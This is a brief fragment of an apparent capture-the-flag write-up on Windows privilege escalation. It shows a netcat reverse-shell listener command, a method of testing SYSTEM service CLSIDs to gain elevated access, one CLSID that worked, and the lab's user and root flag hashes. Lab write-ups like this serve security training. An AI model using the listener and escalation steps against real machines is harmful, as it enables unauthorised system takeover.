
sudo rlwrap nc -lnvp <port>Test CLSIDs and Get a Reverse Shell
CLSID List for Windows 10 Enterprise
We want to work our way down through the list of CLSIDs for services running as SYSTEM.
Process of Elimination
Starting at the top of the list, this CLSID worked for me: {5B3E6773-3A99-4A3D-8096-7765DD11785C}.
Flags
User
2739a5eb5385d3f288e590876ddb200f
Root
b5f0034b54f38adf5bbf3386ecb7ce0c








